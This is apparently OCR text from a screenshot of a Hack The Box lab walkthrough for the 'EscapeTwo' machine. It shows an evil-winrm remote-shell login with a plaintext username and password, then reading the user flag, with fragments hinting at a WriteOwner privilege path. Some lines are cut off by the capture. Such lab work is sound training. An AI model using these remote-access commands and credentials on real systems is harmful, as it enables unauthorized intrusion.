 Exploit-DB Google Hacking DB OffSec
~/HTB-machines/escapetwo
evil-winrm -i 10.129.245.75 -u ryan -p WqSZAF6CysDQbGb3
SEARCH PATHFINDING </> CYPHER
Evil-WinRM shell v3.5
RYAN@SEQUEL.HTB
Warning: Remote path completions is disabled due to ruby limitation:
ine
Data: For more information, check Evil-WinRM GitHub: https://github.
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> type ../Desktop/user.txt
dc74b37404265644280ee1380cd5b73d
*Evil-WinRM* PS C:\Users\ryan\Documents>
RYAN@SEQUEL.HTB WriteOwner